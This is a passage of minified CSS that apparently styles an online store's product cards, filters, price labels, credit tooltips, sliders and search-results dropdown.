.popup__close{background:var(--color_white);top:10px;right:10px;z-index:10}.filters__container{margin-bottom:0;box-shadow:none;border-radius:0}.filters__menu-content-inner{margin:-20px 0}.filters__range-input input[type="number"]{width:85px;padding:0 10px;text-align:center}}@media screen and (max-width:700px){.filters__top-buttons{display:none}.filters__top-mobile{flex-grow:1}.filters__top-mobile a{min-width:0;white-space:nowrap}}@media screen and (max-width:767px){.products__items{align-items:stretch;justify-content:flex-start;margin:0 -10px}}@media screen and (max-width:410px){.filters__menu-block{width:calc(100vw - 50px)}}@media screen and (max-width:340px){.filters__top-mobile{gap:5px}.filters__top-mobile a{min-width:0}.filters__top-mobile a{padding:5px 5px}.filters__top-mobile a svg+span{margin-left:4px}.filters__menu-shadow-block .popup__close{top:5px;right:5px}.filters__menu-block{width:calc(100vw - 40px)}}.filters__top-block+.products__items{margin-top:20px}.products__items{flex-wrap:wrap;align-items:stretch;justify-content:flex-start;margin:0}.products__items .product__item,.product__item-inner-slider{width:25%;align-items:stretch}.product__item{height:600px}@media(min-width:1000px){.products__items:not(.products__items-lines) .product__item.no-filter{width:20%}}.product__item.product__item-wide.product__item-slider{width:100%;height:112px !important;display:block !important}.product__item,.product__item-wide,.product__item-slider,.product__item-inner-slider{display:-moz-flex;display:-ms-flex;display:-o-flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;align-items:stretch;max-width:100%}@media(min-width:700px){.products__items.loading{left:-150px;margin-bottom:40px}}.product__sale-item-more{content-visibility:auto}#filterWideBanner .swiper__slider{width:100%}#filterWideBanner .product__item-inner-slider{width:100%;height:100%;position:absolute;top:0;left:0}.disabled{opacity:.5;pointer-events:none}.product__item.product__item-slider{position:relative}.product__item-inner-slider .swiper{margin:0 10px 20px 10px}.filter-side-banner .swiper{background:transparent;border:none}.filter-side-banner .swiper .swiper-slide img{border:1px solid var(--color_grey_6);border-radius:10px}.products__items-lines .product__item.product__item-slider:not(.product__item-wide){display:none}.products__items-lines .product__item-inner{flex-direction:row}.product__item-narrow{max-width:100%;width:100%;display:flex;flex-direction:column}.product__item-inner{display:flex;flex-direction:column;justify-content:space-between;flex-grow:1;margin:0 10px 20px 10px;background:var(--color_white);border:1px solid var(--color_grey_6);border-radius:10px;padding:20px;position:relative}.product__item-inner-empty .product__item-images-block,.product__item-inner-empty .product__item-content{opacity:.3}.product__item-inner:hover{box-shadow:0 3px 25px 0 var(--shadow_3);z-index:5}.product__item-inner:hover .product__item-links{display:block}.product__item-hovered .product__item-inner{box-shadow:0 3px 25px 0 var(--shadow_3);z-index:1}.product__item-hovered .product__item-inner{z-index:3}.product__item-inner.product__item-inner-empty:hover .product__item-images-block,.product__item-inner.product__item-inner-empty:hover .product__item-content{opacity:1}.product__item-images-block{position:relative}.product__item-images{height:275px;overflow:hidden}.product__item-images .swiper-wrapper{height:270px}.product__item-image{text-align:center;height:270px}.product__item-image img{width:100%;height:100%;object-fit:contain}.product__item-images-label-top{position:absolute;top:-10px;left:-10px;z-index:2}.product__item-images-label-bottom{position:absolute;bottom:0;left:0;z-index:2}.product__item-label{display:table;border-radius:5px;color:var(--text_color_1);font-size:9px;font-weight:700;padding:4px 10px;text-transform:uppercase;margin-bottom:5px;white-space:nowrap}.product__item-label+.product__item-label{margin-top:5px}.product__item-label-new{background:var(--color_green_3)}.product__item-label-sale{background:var(--color_yellow_4);color:var(--text_color_3)}.product__item-label-sale-2{background:var(--color_orange)}.product__item-label-sale-3{background:var(--color_orange)}.product__item-label-discounts{background:var(--color_magenta)}.product__item-label-discounts-2{background:var(--color_purple)}.product__item-label-discounts-3{background:var(--color_red)}.product__item-label-nigth{background:var(--footer_bg);color:var(--color_yellow_7)}.product__item-labels-more-container{position:relative;display:flex;flex-direction:column}.product__item-labels-more{opacity:0;z-index:1;visibility:hidden;margin-top:10px;max-height:0;overflow:hidden;transition:all .2s ease-in-out}.product__item-labels-more-container .product__item-label-more{order:2;z-index:2;align-self:flex-start;margin-top:-11px}.product__item-labels-more-container:hover .product__item-label-more{margin-top:0}.product__item-labels-more-container:hover .product__item-labels-more{opacity:1;z-index:1;visibility:visible;margin-top:0;max-height:fit-content}.product__item-label-more{background:var(--color_grey_11);color:var(--text_color_3);cursor:pointer}.product__item-label-more svg{margin-left:2px}.product__item-label-more svg use{fill:var(--text_color_3)}.product__label-discount{background:var(--color_red);border-radius:5px;font-size:10px;color:var(--color_white);padding:6px 10px}.gift-box{display:flex;flex-direction:column;justify-content:center;align-items:center;box-shadow:0 3px 6px #0000001a;height:72px;width:56px;position:absolute;right:0;bottom:0;z-index:2}.product__item-columns .gift-box{display:none;position:relative;margin-top:-20px;margin-bottom:10px}.product__item-columns .gift-box.positive-margin-mobile{margin-top:12px}.gift-box .extra-photo{border:2px solid var(--color_red);border-radius:5px 5px 0 0}.gift-box .extra-photo img{border-radius:3px 3px 0 0}.gift-box .gift-box-text{display:block;width:50px;height:15px;padding:4px 3px;font:normal normal 500 8px Montserrat;color:var(--color_white);text-transform:uppercase;background:var(--color_red);border-radius:0 0 5px 5px}.product__item-column .product__label-discount{display:none}.product__item-content{padding:10px 0;min-height:56px}.product__item-content-inner{flex-direction:column;align-items:flex-start}.product__item-reviews{font-size:11px;color:var(--text_color_5)}.product__item-category{font-size:11px;font-weight:500;color:var(--text_color_2)}.product__item-category+.product__item-name{margin-top:5px}.product__item-name{font-size:15px;font-weight:500;line-height:135%;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical}.product__item-name a{color:var(--text_color)}.product__item-name a:hover{color:var(--color_red)}.product__item-reviews-block{width:100%;margin-bottom:5px}.product__item-links{position:absolute;top:6px;right:10px;z-index:3;display:none}.product__item-links a{vertical-align:middle;display:inline-flex;align-items:center;border-radius:30px;padding:7px;line-height:0;background:var(--color_white)}.product__item-links a.active{background:var(--color_red)}.product__item-links a.active svg use,.product__item-links a.active:hover svg use{fill:var(--text_color_1)}.product__item-links label{vertical-align:middle;display:inline-block}.product__item-columns-block{min-height:55px;align-items:flex-end}.product__item-columns{width:100%;align-items:flex-end}.product__item-columns+.product__item-columns{margin-top:10px;flex-grow:1}.product__item-column{min-width:20%}.product__item-column-right{text-align:right}.product__item-column-40{width:40%}.product__item-prices{margin-bottom:5px;white-space:nowrap}.product__item-price-old{text-decoration:line-through;color:var(--text_color_2);display:inline-block}.product__item-price-small{font-weight:bold;display:inline-block}*+.product__item-price-small{margin-left:3px}.product__item-price-red,.product__item-price{font-size:21px;font-weight:700}.product__item-price-red span,.product__item-price span{font-size:15px;vertical-align:baseline}.product__item-price-red{color:var(--color_red)}.product__item-price .product__item-price__label{font-size:11px;font-weight:400}@media screen and (max-width:1325px){.product__item-price-red,.product__item-price{font-size:19px}}@media screen and (max-width:1280px){.product__item-price-red,.product__item-price{font-size:23px}}@media screen and (max-width:975px){.product__item-price-red,.product__item-price{font-size:19px}}@media screen and (max-width:930px){.product__item-price-red,.product__item-price{font-size:23px}}@media screen and (max-width:662px){.product__item-price-red,.product__item-price{font-size:19px}}@media screen and (max-width:640px){.product__item-price-red,.product__item-price{font-size:23px}}.product__item-bonus{display:inline-block;position:relative}.product__item-bonus-inner{background:var(--color_grey_3);border-radius:5px;color:var(--text_color_2);font-size:11px;font-weight:700;padding:8px 8px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.product__item-bonus:hover .product__item-bonus-inner{color:var(--color_red)}.product__item-bonus-tooltip{position:absolute}.product__item-bonus-tooltip{position:absolute;visibility:hidden;bottom:100%;margin-bottom:10px;padding-bottom:10px;right:0;opacity:0;z-index:-1;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.product__item-bonus:hover .product__item-bonus-tooltip{opacity:1;z-index:10;margin-bottom:0;visibility:visible}.product__item-bonus-tooltip-inner img{max-width:55px}.product__item-bonus-tooltip-inner{background:var(--color_white);border-radius:1;border:1px solid var(--color_grey_2);border-radius:5px;padding:10px 10px;box-shadow:0 3px 6px 0 var(--shadow_3);min-width:180px;text-align:left}.product__item-price-best{text-transform:uppercase;font-size:9px;padding:3px 10px;color:var(--color_red);border:1px solid var(--color_red);display:inline-block;border-radius:5px;margin-top:5px}.product__item-price-red .product__item-price-best{display:none}.product__item-showcase{color:var(--text_color_3);text-align:center;margin-bottom:5px}.product__item-stock-empty{text-align:center;color:var(--text_color_2);margin-bottom:10px}.product__item-waiting{color:var(--color_green_4);margin-bottom:2px}.product__item-waiting svg{fill:var(--color_green_4)}.product__item-waiting svg,.product__item-waiting span{vertical-align:middle}.product__item-description{font-size:11px;color:var(--text_color_2);line-height:135%}.product__item-content .product__item-description{display:none}.product__item-info{position:relative}.product__item-info-slide{z-index:1;width:100%;max-height:none;overflow:hidden;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.product__item-info-slide-inner{background:var(--color_white);margin-top:15px}.product__item-inner:hover .product__item-info-slide{max-height:500px;overflow:visible}.product__item-info .product__item-description{margin-top:15px}.product__item-buttons>*{margin-bottom:10px}.product__item-buttons .btn__white{white-space:nowrap}.product__item-buttons .btn__white{color:var(--color_red)}.product__item-buttons-narrow{gap:20px;flex-direction:row-reverse}.product__item-buttons-narrow.alternate-city{flex-direction:column;gap:10px}.product__item-buttons-narrow.alternate-city .product__item-credit-wrapper{width:100%}.product__item-buttons-narrow>*{margin-bottom:0}.product__item-buttons-narrow .btn{white-space:nowrap}.product__item-buttons .btn__white{color:var(--color_red)}.product__item-buttons .btn_iscomingsoon{padding:13px 20px}.product__item-description-button{text-align:center;position:relative;z-index:1;position:absolute;bottom:-31px;width:100%}.product__item-description-button a svg{vertical-align:middle;fill:var(--color_red);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.product__item-description-slide-inner:hover .product__item-description-button a svg{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.product__item-description-button a{display:inline-block;text-align:center;line-height:20px;width:40px;height:20px;border:1px solid var(--line_color_1);border-radius:5px;vertical-align:middle;font-size:0;background:var(--color_white)}.product__item-credit-block{position:relative}.product__item-credit-links{position:absolute;visibility:hidden;bottom:100%;padding-bottom:17px;margin-bottom:8px;left:25px;opacity:0;z-index:-1;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.product__item-credit-links.visible{visibility:visible;opacity:1;z-index:10;margin-bottom:-2px}.product__item-credit-block a.btn{white-space:nowrap}.product__info-fixed .product__item-credit-links{left:-60px}.product__item-credit-links-inner{background:var(--color_white);border:1px solid var(--color_grey_2);border-radius:5px;padding:10px;box-shadow:0 3px 6px 0 var(--shadow_3)}.product__item-credit-link{position:relative;color:var(--text_color);border:1px solid var(--color_red);border-radius:10px;padding:10px 20px}.product__item-credit-link .buy-button-text{display:flex}.product__item-credit-link+.product__item-credit-link{margin-top:10px}.product__item-credit-link-image{width:50px;margin-right:20px;font-size:7px;color:var(--color_red);text-align:center}.product__item-credit-link-image div+div{margin-top:3px}.product__item-credit-link-image img,.product__item-credit-link-image svg{max-width:100%;height:auto}.product__item-credit-link-content{white-space:nowrap;flex-grow:1}.product__item-more{cursor:pointer}.product__item-more .product__item-narrow{align-items:stretch;flex-grow:1}.product__item-more .product__item-inner:hover{border-color:var(--color_red)}.product__item-more .product__item-inner{flex-grow:1;flex-direction:column;justify-content:center;color:var(--text_color_5);font-size:17px;text-align:center;background-image:url('https://object.pscloud.io/cms/wwwroot/img/products_more_new_order.jpg');background-position:center center;background-repeat:no-repeat;background-size:contain}.product__item-more .product__item-inner:hover .product__item-more-icon svg{height:75px;width:75px}.product__item-more-icon{height:80px}.product__item-more-icon svg{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.new-credit-buttons-block{position:relative}.ks-widget iframe{max-width:215px;margin-bottom:10px}@media(min-width:700px){.products__items-lines.products__items .product__item{width:100%;height:auto}.products__items-lines.products__items .product__item-narrow{width:100%}.products__items-lines .product__item-inner{display:-moz-flex;display:-ms-flex;display:-o-flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;align-items:center}.products__items-lines .product__item-info-slide{position:relative;max-height:none;padding:0;top:0;left:0;width:100%;max-height:none;overflow:visible}.products__items-lines .product__item-info-slide-inner{padding:0;margin:0;background:var(--color_white);border:none;border-top:none;border-radius:0}.products__items-lines .product__item-buttons{display:block}.products__items-lines .product__item-buttons>*{margin-top:15px}.products__items-lines .product__item-images{width:260px;min-width:260px;margin-bottom:0}.products__items-lines .product__item-content{flex-grow:1;padding:0 20px;max-width:500px}.products__items-lines .product__item-info{width:250px;min-width:250px}.products__items-lines .product__item-info .product__item-description-slide-block{display:none}.products__items-lines .product__item-columns{flex-direction:column-reverse;text-align:center;align-items:center}.products__items-lines .product__item-column+.product__item-column{margin-bottom:10px}.products__items-lines .product__item-reviews-line{display:none}.products__items-lines .product__item-images-label-bottom{display:none}.products__items-lines .product__item-column .product__label-discount{display:inline-block;padding:8px 10px}.products__items-lines .product__item-prices .product__label-discount{display:none}.products__items-lines .product__item-price-red .product__item-price-best{display:inline-block !important}.products__items-lines .product__item-column-info{display:-moz-flex;display:-ms-flex;display:-o-flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;align-items:center;width:100%}.products__items-lines .product__item-column-info>*:nth-child(n+3){display:none}.products__items-lines .product__item-content .product__item-description{display:block}.products__items-lines .product__item-links{position:relative;top:0;right:0}.products__items-lines .product__item-reviews-block{margin:10px 0}.products__items-lines .product__item-content-inner{flex-direction:column-reverse;align-items:flex-start}.products__items-lines .product__item-column-right{text-align:center}.products__items-lines .product__item-price-red .product__item-price-best{display:inline-block;margin-left:10px}.products__items-lines .product__item-column .product__item-price-best{display:none}.products__items-lines .product__item-credit-links{min-width:100%;left:auto;right:0}.products__items-lines .product__item-more .product__item-inner{flex-direction:row;justify-content:center;background-color:transparent;background-image:none;color:var(--link_color)}.products__items-lines .product__item-more .product__item-inner:hover{background-color:var(--color_white)}.products__items-lines .product__item-more .product__item-inner:active{background:transparent}.products__items-lines .product__item-more .product__item-inner .product__item-more-icon{height:45px;width:34px;margin:-8px 20px -8px 0}.products__items-lines .product__item-more .product__item-inner .product__item-more-icon svg{height:39px;width:31px}.products__items-lines .product__item-more .product__item-inner:hover .product__item-more-icon svg{height:45px;width:34px}.products__items-lines .product__item-more .product__item-more-icon{height:auto}.products__items-lines .product__item-more .product__item-more-text br{display:none}}@media(max-width:700px){.products__items .product__item.product__item-more{width:100%;height:auto}.product__item-more .product__item-inner{flex-direction:row;justify-content:center;background-color:transparent;background-image:none;color:var(--link_color)}.product__item-more .product__item-inner:hover{background-color:var(--color_white)}.product__item-more .product__item-inner:active{background:transparent}.product__item-more .product__item-inner .product__item-more-icon{height:45px;width:34px;margin:-8px 20px -8px 0}.product__item-more .product__item-inner .product__item-more-icon svg{height:39px;width:31px}.product__item-more .product__item-inner:hover .product__item-more-icon svg{height:45px;width:34px}.product__item-more .product__item-more-icon{height:auto}.product__item-more .product__item-more-text br{display:none}}@media(min-width:1001px){.product__item-buttons:not(.product__item-buttons-narrow){display:block}.product__item-description-button{display:none}}@media(max-width:1280px) and (min-width:1050px){.products__items-lines .product__item-images{width:220px;min-width:220px;height:230px}.products__items-lines .product__item-images .swiper-wrapper{height:220px}.products__items-lines .product__item-info{width:220px;min-width:220px}}@media(max-width:1050px) and (min-width:1000px){.products__items-lines .product__item-images{width:180px;min-width:180px;height:190px}.products__items-lines .product__item-images .swiper-wrapper{height:180px}.products__items-lines .product__item-info{width:180px;min-width:180px}}@media(max-width:900px) and (min-width:800px){.products__items-lines .product__item-images{width:220px;min-width:220px;height:230px}.products__items-lines .product__item-images .swiper-wrapper{height:220px}.products__items-lines .product__item-info{width:220px;min-width:220px}}@media(max-width:800px) and (min-width:700px){.products__items-lines .product__item-images{width:180px;min-width:180px;height:190px}.products__items-lines .product__item-images .swiper-wrapper{height:180px}.products__items-lines .product__item-info{width:180px;min-width:180px}}@media(max-width:1680px){.products__items .product__item,.product__item-inner-slider{width:33.333%}}@media(max-width:1680px) and (min-width:1000px){.products__items:not(.products__items-lines) .product__item.no-filter{width:25%}}@media(max-width:1280px){.products__items .product__item,.product__item-inner-slider{width:50%}}@media(max-width:1280px) and (min-width:1000px){.products__items:not(.products__items-lines) .product__item.no-filter{width:33.333%}}@media(max-width:1000px){.products__items .product__item,.product__item-inner-slider{width:33.333%}.product__item-info-slide{max-height:none}.product__item-links{display:block}.products__items .product__item,product__item-inner-slider{height:590px}.product__item-buttons{display:flex;gap:10px;flex-direction:row-reverse}.product__item-buttons-narrow{gap:10px;flex-direction:row-reverse}.product__item-buttons>*{margin-bottom:0}.product__item-description-slide{max-height:0;overflow:hidden;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.product__item-description-slide-inner:hover .product__item-description-slide{max-height:200px}.product__item-description-slide-hider{content:'';display:block;position:absolute;left:50%;bottom:100px;margin-left:-21px;opacity:1;visibility:hidden;width:42px;height:23px;z-index:-1;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.product__item-description-slide-inner:hover+.product__item-description-slide-hider{display:block;z-index:1;bottom:-30px;visibility:visible}}@media(max-width:930px){.products__items .product__item,.product__item-inner-slider{width:50%}}@media(min-width:641px){.product__item-clear{display:none}}@media(max-width:640px){.products__items{display:block}.products__items .product__item,.product__item-inner-slider{width:100%;height:auto}.products__items .product__item-inner{padding:45px 10px 20px 10px}.products__items .product__item-inner-slider{position:relative}.products__items .product__item-images-block{float:left;padding-bottom:20px}.products__items .product__item-images{width:170px;height:180px}.products__items .product__item-images .swiper-wrapper{height:170px}.products__items .product__item-image{height:170px}.products__items .product__item-content{margin-left:190px;padding:0;min-height:90px}.products__items .product__item-name{-webkit-line-clamp:3;line-clamp:3}.products__items .product__item-columns-block{margin-left:190px}.products__items .product__item-info{margin-left:0;display:inline}.products__items .product__item-clear{clear:both}.products__items .product__item-images-label-top{top:-35px;left:0}.products__items .product__item-info-slide{max-height:none;clear:both}.products__items .product__item-buttons{justify-content:center}.products__items .product__item-columns{flex-direction:column;align-items:flex-start;min-height:100px;justify-content:flex-end}.product__item-inner{display:block}.products__items .product__item-columns .gift-box{display:block}.products__items .product__item-info-slide-inner{display:flex;flex-direction:column-reverse}.products__items .product__item-description-button{position:relative;margin:20px 0;bottom:0;height:0;border-bottom:1px solid var(--color_grey_6)}.products__items .product__item-description-button a{margin-top:-19px}.products__items .product__item-reviews-block{margin-bottom:0}.products__items .product__item-reviews{position:absolute;top:230px;left:10px;width:170px;text-align:center}.products__items .product__item-images-label-bottom{display:none}.products__items .product__item-showcase{margin-top:2px;text-align:left;display:none}.products__items .product__item-column{width:100%}.products__items .product__item-column-right{text-align:left}.products__items .product__item-column-right .product__item-price-best{display:none}.products__items .product__item-price-red .product__item-price-best{display:inline-block;padding:3px 4px;vertical-align:top;margin-top:0}.products__items .product__item-prices{margin:2px 0}.products__items .product__item-column .product__label-discount{display:none}.products__items .product__item-prices .product__label-discount{display:inline-block;vertical-align:middle}.products__items .product__item-prices *+.product__label-discount{margin-left:15px}.products__items .product__item-prices>*{display:inline-block;vertical-align:middle}.products__items .product__label-discount+.product__item-price-small{display:none}.product__item-price-red,.product__item-price{font-size:16px;vertical-align:baseline;padding:5px 0}.products__items .product__item-stock-empty{text-align:left;margin-top:10px}.products__items .product__item .product__item-inner .product__item-buttons .btn span{display:inline}.product__item-description-slide-inner:hover+.product__item-description-slide-hider{bottom:10px}.product__item-more .product__item-inner{margin:0 -10px;border-left:none;border-right:none;border-radius:0;padding:20px;display:flex}.products__items .product__item-description-slide-block{position:relative}.pagination nav ul .pagination__dots{display:none}.product__item-images-block .gift-box{display:none}}@media(max-width:410px){.products__items .product__item-images{width:160px;height:170px}.products__items .product__item-images .swiper-wrapper{height:160px}.products__items .product__item-image{height:160px}.products__items .product__item-content{margin-left:170px}.products__items .product__item-columns-block{margin-left:170px}.products__items .product__item-price-red{white-space:nowrap}}@media(max-width:390px){.products__items .product__item-images{width:150px;height:160px}.products__items .product__item-images .swiper-wrapper{height:150px}.products__items .product__item-image{height:150px}.products__items .product__item-content{margin-left:160px}.products__items .product__item-columns-block{margin-left:160px}.products__items .product__item-price-red{white-space:nowrap}.products__items .product__item-reviews{text-align:left}}@media(max-width:375px){.products__items .product__item-price-red{white-space:normal}.products__items .product__item-images-block{float:none;padding-bottom:5px}.products__items .product__item-images{margin:0 auto}.products__items .product__item-content{margin-left:0;min-height:0;margin-bottom:5px}.products__items .product__item-reviews{position:relative;top:auto;left:auto;width:auto;margin-bottom:5px}.products__items .product__item-info{display:block}.products__items .product__item-columns-block,.products__items .product__item-columns{min-height:0;margin-left:0}.products__items .product__item-info-slide-inner{margin-top:0}.products__items .product__item-stock-empty{text-align:center}.products__items .product__item-images{width:170px;height:180px}.products__items .product__item-images .swiper-wrapper{height:170px}.products__items .product__item-image{height:170px}}@media(max-width:375px){.product__item-buttons>*{flex-grow:1;width:100%}.product__item-buttons:not(.product__item-buttons-narrow){flex-direction:column}.product__item-buttons:not(.product__item-buttons-narrow)>*{width:100%}}.products__slider-wrapper{margin:0 -10px 50px -10px;position:relative;height:670px}.products__slider-wrapper:hover{z-index:5}.products__slider.swiper{padding:20px 9px;margin:-20px -9px}.products__slider.swiper .product__item-inner{margin-bottom:0 !important}.products__slider-wrapper .swiper-button-prev{left:-10px}.products__slider-wrapper .swiper-button-next{right:-10px}@media(max-width:1670px){.products__slider.swiper{padding:20px 9px;margin:-20px -9px}.products__slider-wrapper .swiper-button-prev{left:-8px}.products__slider-wrapper .swiper-button-next{right:-8px}}@media(max-width:1000px){.products__slider-wrapper{height:670px}}@media(max-width:991px){.products__slider-wrapper .product__item{height:565px}}@media(min-width:768px){.products__slider .product__item-buttons .btn__blue svg,.products__slider .product__item-buttons .btn__red svg{display:none}}@media(max-width:767px){.products__slider .product__item-buttons .btn__blue,.products__slider .product__item-buttons .btn__red{font-size:0;width:auto}.products__slider .product__item-buttons .btn__red[to-basket="true"]{font-size:15px}.products__slider .product__item-buttons .btn__blue svg{display:inherit;margin:3px 0}.products__slider .product__item-buttons .btn__red svg{display:inherit;margin:-2px 0}.products__slider .product__item-buttons{flex-direction:row-reverse}.products__slider .product__item-buttons>*{flex-grow:1}}@media(max-width:640px){.products__slider .product__item-description-slide-block{display:none;position:relative}.products__slider .product__item-price-small{display:none}.products__slider-wrapper .product__item{height:400px}}@media(max-width:600px){.products__slider-wrapper{height:480px;margin-bottom:20px}.products__slider .product__item-inner{padding:10px 10px;box-shadow:none}.products__slider .swiper-slide .product__item-inner{margin:0 5px 0 5px}.products__slider.swiper{padding:20px 0;margin:-20px 5px;height:100%}.products__slider .swiper-slide{-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}.products__slider-wrapper .swiper-button-next,.products__slider-wrapper .swiper-button-prev{top:160px;margin-top:0}.products__slider .product__item-name{font-size:11px}.products__slider .product__item-buttons .btn{padding:10px 12px}.products__slider .product__item-prices,.products__slider .product__item-price,.products__slider .product__item-price-red{white-space:nowrap}.products__slider .product__item-columns{gap:10px}.products__slider .product__item-images-label-top{left:0;top:0}.products__slider .product__item-links a{display:block}.products__slider .product__item-images{height:160px}.products__slider .product__item-images .product__item-images-slider .swiper-slide img{height:160px}.products__slider .product__item-prices{margin-bottom:0}.products__slider .product__item-content{padding-bottom:0}.products__slider .product__item-images-label-bottom{bottom:auto;top:0}.products__slider .product__item-price-best{padding:3px 3px;margin-top:0}.products__slider .swiper-slide.swiper-slide-visible+.swiper-slide.swiper-slide-visible .product__item-credit-links{right:0;left:auto}}@media(max-width:410px){.products__slider-wrapper .product__item{height:270px}}@media(max-width:410px) and (min-width:375px){.products__slider .product__item-buttons-narrow{gap:5px}.products__slider .product__item-price-best{margin-left:-10px}.products__slider .product__item-price,.products__slider .product__item-price-red{font-size:14px}.products__slider .product__item-price-old{font-size:12px}.products__slider .product__item-buttons .btn{padding:10px 10px}.products__slider .product__item-info-slide{overflow:visible}}@media(max-width:375px){.products__slider .product__item-inner{margin:0 10px 20px 10px !important}.products__slider .swiper-slide.swiper-slide-visible+.swiper-slide.swiper-slide-visible .product__item-credit-links{right:auto;left:0}.product__item-images-block .gift-box{display:block}.products__items .product__item-columns .gift-box{display:none}}.product__item-images{max-width:100%}.product__item-images-slider{width:100%;height:100%}.product__item-images-slider .swiper-slide img{width:100%;height:100%;object-fit:contain}.product__item-images-slider.swiper .swiper-pagination{bottom:0}.product__item-delivery-label{margin-top:15px;color:#3cb44b;font-family:'Montserrat',sans-serif;font-size:1rem;font-weight:700}.product__item-delivery-label svg{margin-left:5px}.header__search-content-links{margin-bottom:30px}li .cabinet__menu-number,li .header__cabinet-menu-number{display:none}.header__catalog.with_header_banner{height:calc(100vh - 164px)}@media(max-width:380px){.header__catalog.with_header_banner{height:calc(100vh - 123px)}}@media(min-width:768px){.header__catalog-inner.with_header_banner{height:calc(100vh - 164px)}.header__catalog.with_header_banner{height:auto}}@media(min-width:1171px){.header__catalog-inner.with_header_banner{height:calc(100vh - 170px)}}:root{--search-results-max-width:1170px;--search-results-background:#fff;--search-results-top:68px;--search-results-border-color:#e8e8e8;--search-menu-width:300px;--search-menu-height:calc(100vh - 100px);--search-menu-max-height:510px;--search-products-max-height:440px;--search-group-title-font-size:1.2rem;--search-group-title-font-family:Rubik-medium;--search-group-padding:0 20px 30px 30px;--search-link-color:#000;--search-link-background:#f4f4f4;--search-link-hover-color:#d71a21;--search-link-hover-radius:3px;--search-product-width:120px;--search-product-photo-width:120px;--search-product-background:#f4f4f4;--search-product-hover-radius:3px}#evinentSearchResults{display:none;width:100%;background:var(--search-results-background);position:absolute;top:var(--search-results-top);border-radius:10px;left:0;max-height:calc(100vh - 130px);z-index:9999}.evinent-search-wrapper{display:flex;width:100%}#evinentSearchResults.evinent-active{display:flex}#evinentSearchResults .evinent-search-link,#evinentSearchResults .evinent-history-link{display:block;text-decoration:none;padding:8px 20px;color:var(--search-link-color);cursor:pointer;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#evinentSearchResults .evinent-search-link:hover,#evinentSearchResults .evinent-search-link.evinent-active,#evinentSearchResults .evinent-history-link:hover,#evinentSearchResults .evinent-history-link.evinent-active{text-decoration:underline;color:var(--search-link-hover-color);background:#fff}#evinentSearchResults .evinent-history-link{display:flex;align-items:center;justify-content:space-between}#evinentSearchResults .evinent-history-link a{color:inherit}.evinent-search-menu{display:flex;flex-direction:column;width:var(--search-menu-width);height:100%;overflow-y:auto;background:var(--color_grey_2);border-radius:10px 0 0 10px}.evinent-search-group{display:block}.evinent-group-title{font-size:17px;font-weight:bold;padding:20px 0 10px 20px;width:100%;box-sizing:border-box}.evinent-search-menu .evinentSearchProducts{display:none}.evinent-search-products-container{display:flex;flex-direction:column;width:calc(100% - var(--search-menu-width))}.evinent-search-products-wrapper{height:var(--search-menu-height);max-height:545px;overflow-y:auto;display:flex;align-items:stretch;flex-wrap:wrap;justify-content:flex-start;padding-left:20px;padding-right:10px}.evinent-search-product-info{display:flex;flex-direction:column;align-items:center}.evinent-search-products-link{display:flex;justify-content:center;align-items:center;padding:10px 0}.evinent-search-products-link a{text-decoration:none;color:var(--search-link-color)}.evinent-search-product{display:flex;flex-direction:column;width:14.28%;border-radius:5px;padding:8px;text-decoration:none;float:left;color:var(--text_color);margin-bottom:10px;box-sizing:border-box}.evinent-search-product:hover{color:var(--text_color);box-shadow:0 3px 6px 0 var(--shadow_3)}.evinent-search-product .evinent-search-product-photo{display:flex;align-items:center;justify-content:center;width:135px;height:135px;background:var(--search-results-background)}.evinent-search-product .evinent-search-product-photo img{max-width:90%;max-height:90%}.evinent-search-product .evinent-search-product-title{line-height:160%;min-height:67px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;line-clamp:3;-webkit-box-orient:vertical}.evinent-search-product .evinent-search-product-oldprice{color:var(--text_color_2);text-decoration:line-through;font-size:11px;padding:5px 0}.evinent-search-product .evinent-search-product-price{font-size:15px;font-weight:bold}#evinentSearchClose{display:none}.evinent-search-link .highlight{color:#f00}.evinent-hidden{display:none !important}.evinent-clear{clear:both}.evinent-search-button,.evinent-search-clear{cursor:pointer}.evinent-search-loading-container{display:none;height:0}.evinent-search-loading-container.evinent-active{display:flex;transition:height .15s ease-out;-webkit-animation:flickerAnimation 2s infinite;-moz-animation:flickerAnimation 2s infinite;-o-animation:flickerAnimation 2s infinite;animation:flickerAnimation 2s infinite}.evinent-search-loading-container.evinent-active+.evinent-search-products-container{display:none}.evinent-search-menu .evinent-search-loading-container{height:200px;background:var(--body_bg_2);margin:20px;box-sizing:border-box}.evinent-search-wrapper>.evinent-search-loading-container{width:calc(100% - var(--search-menu-width));height:100%;flex-wrap:wrap;padding-left:20px}.evinent-search-wrapper>.evinent-search-loading-container 